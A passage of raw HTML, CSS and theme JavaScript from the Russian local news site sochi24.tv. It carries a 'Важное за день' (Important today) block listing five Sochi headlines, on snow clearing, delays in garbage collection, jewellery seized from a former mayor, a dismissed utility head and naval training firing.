.vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5992";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 